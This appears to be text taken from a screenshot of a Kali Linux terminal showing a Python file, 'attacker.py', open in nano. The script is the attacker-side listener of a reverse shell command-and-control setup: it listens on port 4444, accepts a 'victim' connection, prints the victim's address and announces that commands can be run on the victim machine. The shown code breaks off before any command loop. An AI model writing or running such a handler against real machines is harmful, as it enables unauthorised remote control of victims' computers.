 kali@kali: ~
File Actions Edit View Help
GNU nano 8.3 attacker.py
import socket
import os
import time
print("="*60)
print("   REVERSE SHELL C2 HANDLER - ATTACKER SIDE")
print("="*60)
# Create socket
listener = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Listen on all interfaces, port 4444
listener.bind(("0.0.0.0", 4444))
listener.listen(1)
print("\n[+] C2 Server Started Successfully")
print("[+] Listening on Port: 4444")
print("[+] Waiting for victim to connect...")
print("[+] Press Ctrl+C to stop server\n")
# Accept connection
victim_socket, victim_address = listener.accept()
print(f"\n[√] VICTIM CONNECTED!")
print(f"[√] IP Address: {victim_address[0]}")
print(f"[√] Port: {victim_address[1]}")
print("="*60)
print("[!] You can now execute commands on victim machine")
print("[!] Type 'exit' to close connection")
print("="*60)
KALI